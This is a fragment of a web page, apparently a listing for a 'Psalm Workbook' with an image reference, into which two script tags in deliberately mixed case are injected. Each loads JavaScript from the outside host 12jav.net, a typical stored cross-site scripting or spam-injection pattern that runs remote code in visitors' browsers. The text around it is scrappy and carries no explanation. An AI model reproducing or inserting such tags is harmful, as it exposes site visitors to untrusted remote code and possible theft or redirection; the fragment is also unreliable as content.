Psalm Workbook<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>